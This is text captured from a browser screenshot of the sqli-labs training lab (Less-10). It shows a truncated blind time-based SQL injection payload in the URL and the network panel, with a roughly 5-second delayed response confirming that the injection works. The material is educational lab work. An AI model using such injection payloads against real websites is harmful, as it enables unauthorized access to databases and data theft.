 Less-10 Blind- Time based- Double Quotes- String - Mozilla Firefox
Less-10 Blind- Time based- D
192.168.80.225/sqli-labs/Less-10/?id=1" and if(substr((select @@version),1,1)='5',sl
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s
200 GET 192.168.80.225 /sqli-labs/Less-10/?id=1" and if(substr((select @@versio... document html 987 B 746 B 5014 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B
2 requests 955 B / 987 B transferred Finish: 5.06 s DOMContentLoaded: 5.02 s load: 5.03 s